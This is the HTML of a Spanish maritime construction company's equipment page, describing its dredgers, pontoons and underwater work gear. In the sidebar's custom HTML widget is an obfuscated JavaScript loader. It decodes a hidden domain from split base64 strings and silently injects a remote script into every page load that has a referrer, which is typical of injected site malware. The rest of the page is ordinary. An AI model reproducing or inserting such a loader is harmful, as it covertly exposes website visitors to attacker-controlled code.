<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-48 current_page_item menu-item-has-children menu-item-65"><a href="https://www.ciomar.es/en/equipment/" aria-current="page">Equipment</a>
<ul class="sub-menu">
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.ciomar.es/en/equipment/split-hopper-dredger-cantabria-seis/">Split Hopper Dredger: Cantabria Seis</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.ciomar.es/en/equipment/modular-pontoon-amarradores-trescientos/">Modular Pontoon: Amarradores Trescientos</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.ciomar.es/en/category/news/">Press</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ciomar.es/en/contact/">Contact</a></li>
<li id="menu-item-69-es" class="lang-item lang-item-3 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-69-es"><a href="https://www.ciomar.es/maquinaria-y-embarcaciones/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" title="Español" alt="Español" width="16" height="11" /></a></li>
<li id="menu-item-69-fr" class="lang-item lang-item-48 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-69-fr"><a href="https://www.ciomar.es/fr/materiel/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /></a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                        <div class="topsearch">
                            <form role="search" method="get" class="search-form" action="https://www.ciomar.es/en/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        </div>
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">Equipment</h1>				                	<div class="nx-breadcrumb">
                <!-- Breadcrumb NavXT 6.3.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Ir a CIOMAR - Construcciones y obras marítimas." href="https://www.ciomar.es" class="home">CIOMAR - Construcciones y obras marítimas</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Equipment</span></span>                	</div>
                               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	            
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				<article id="post-48" class="post-48 page type-page status-publish hentry">
                	
					<div class="entry-content">
						<p style="text-align: justify;"><span style="font-size: 12pt;"><a href="http://www.ciomar.es/wp-content/uploads/2015/09/Cantabria-Seis1.jpg" rel="lightbox[48]"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-760" src="http://www.ciomar.es/wp-content/uploads/2015/09/Cantabria-Seis1.jpg" alt="Cantabria Seis" width="3264" height="1836" srcset="https://www.ciomar.es/wp-content/uploads/2015/09/Cantabria-Seis1.jpg 3264w, https://www.ciomar.es/wp-content/uploads/2015/09/Cantabria-Seis1-300x169.jpg 300w, https://www.ciomar.es/wp-content/uploads/2015/09/Cantabria-Seis1-1024x576.jpg 1024w" sizes="(max-width: 3264px) 100vw, 3264px" /></a>Over these 25 years of experience we have increased the fleet we operate with following a strategy of expansion and adaptation to the needs of the sector.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">The machinery CIOMAR currently possesses includes suction and cutter dredgers, split barge and modular pontoons, along with backhoes and lattice cranes with shovels of all kinds, dinghies, pumps, etc.</span></p>
<p style="text-align: justify;"><a href="http://www.ciomar.es/wp-content/uploads/2015/08/camara-hiperbarica-11.jpg" rel="lightbox[48]"><img decoding="async" class="aligncenter size-full wp-image-704" src="http://www.ciomar.es/wp-content/uploads/2015/08/camara-hiperbarica-11.jpg" alt="camara hiperbarica 1" width="3633" height="1866" srcset="https://www.ciomar.es/wp-content/uploads/2015/08/camara-hiperbarica-11.jpg 3633w, https://www.ciomar.es/wp-content/uploads/2015/08/camara-hiperbarica-11-300x154.jpg 300w, https://www.ciomar.es/wp-content/uploads/2015/08/camara-hiperbarica-11-1024x526.jpg 1024w" sizes="(max-width: 3633px) 100vw, 3633px" /></a></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">In addition <strong>CIOMAR</strong> has all the equipment needed for underwater work, such as hyperbaric chambers, underwater communication systems, underwater formwork, diamond wire cutting systems, underwater welding equipment, etc.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">One of the main characteristics of the sector we work in is continuous innovation and therefore part of the work of our team is to ensure the continuous improvement of our equipment and procedures in a process of constant adaptation to needs of each project in a sector in which it is critical to have a competitive advantage when responding to the needs of our clients by offering a quick and flexible response and transmitting all our knowledge gained over 25 years of work.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><strong>CIOMAR</strong> currently operates with four teams and more than 50 people working directly or indirectly in the projects in progress along the entire Spanish coast. We have also started our internationalization process and are currently present in Latin America but without neglecting domestic demand.</span></p>
<p><a href="http://www.ciomar.es/wp-content/uploads/2015/08/bloques-laredo1.jpg" rel="lightbox[48]"><img decoding="async" class="aligncenter wp-image-703 size-full" src="http://www.ciomar.es/wp-content/uploads/2015/08/bloques-laredo1.jpg" alt="" width="2560" height="1485" srcset="https://www.ciomar.es/wp-content/uploads/2015/08/bloques-laredo1.jpg 2560w, https://www.ciomar.es/wp-content/uploads/2015/08/bloques-laredo1-300x174.jpg 300w, https://www.ciomar.es/wp-content/uploads/2015/08/bloques-laredo1-1024x594.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></p>
											</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

							
		</div><!-- #content -->
        	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area" id="sidebar-widgets">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->
	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">

			</div>
			<div class="site-info clearfix">
<div class="copyright" style="float:left; display:inline; width:50%; text-align: right; padding-right:10px;">
<a href="http://www.ciomar.es/wp-content/uploads/2015/09/CATALOGO-CIOMAR.pdf" target="_blank">
<img src="http://www.ciomar.es/wp-content/uploads/2015/09/banner-dossier.jpg">
</a>
<img src="http://www.ciomar.es/wp-content/uploads/2015/09/certificado.png"></div>

<div class="copyright2" style="text-align: left; float:left; display:inline; width:50%; padding-top:10px;">Copyright &copy; CIOMAR S.L.</br>Camino del Aro, nº 1 - 39195- Isla, Cantabria - Tel.: 942679387 - Fax: 942679693</br>Desarrollado por: <a href="http://www.viavox.com" target="_blank">Viavox</a>      	
                </div>            


			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/i-excel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
	jQuery(document).ready(function() {
		CookieLegal.inicio({
			ajaxCallback: "https://www.ciomar.es/wp-admin/admin-ajax.php",
			checkGeoip: "off",
			mensaje: "Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación, y ofrecer contenidos y publicidad de interés. Al continuar con la navegación entendemos que se acepta nuestra Política de cookies.",
			pagePermanlink:"https://www.ciomar.es/politica-de-cookies/",
			tituloPagina: "Política de cookies",
			web: "https://www.ciomar.es", 
		});
	});
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ciomar.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"100","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.ciomar.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/www.ciomar.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.ciomar.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/themes/i-excel/js/waypoints.min.js?ver=2014-01-13" id="iexcel-waypoint-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/themes/i-excel/js/jquery.sidr.min.js?ver=2014-01-13" id="iexcel-sidr-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/themes/i-excel/js/owl.carousel.min.js?ver=2014-01-13" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/themes/i-excel/js/functions.js?ver=2013-07-18" id="iexcel-script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=308783567&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ciomar.es%2Fen%2Fequipment%2F&ul=en-us%40posix&dt=Equipment%20%7C%20CIOMAR%20-%20Construcciones%20y%20obras%20mar%C3%ADtimas&sr=1280x720&vp=1280x720&_u=IGBACAABBAAAACAAI~&jid=1451370374&gjid=731166943&cid=2083141907.1768595812&tid=UA-66715041-1&_gid=152658889.1768595812&_r=1&_slc=1&z=1824167463
body_size: -449
content:
2,cG-LPJFR3YV4G